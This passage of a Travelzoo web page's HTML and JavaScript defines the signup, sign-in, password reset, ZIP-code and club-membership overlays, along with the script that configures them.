                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdcenbd',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
